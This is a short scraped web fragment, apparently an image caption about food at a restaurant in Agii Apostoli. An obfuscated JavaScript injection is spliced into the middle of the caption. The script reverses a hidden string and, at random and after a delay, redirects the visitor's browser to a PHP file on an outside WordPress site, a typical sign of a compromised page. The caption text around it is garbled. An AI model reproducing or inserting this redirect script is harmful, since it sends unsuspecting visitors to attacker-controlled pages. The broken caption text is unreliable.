 Pßtsa Guros Akti_food_in_Restaurant___Agii Apos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli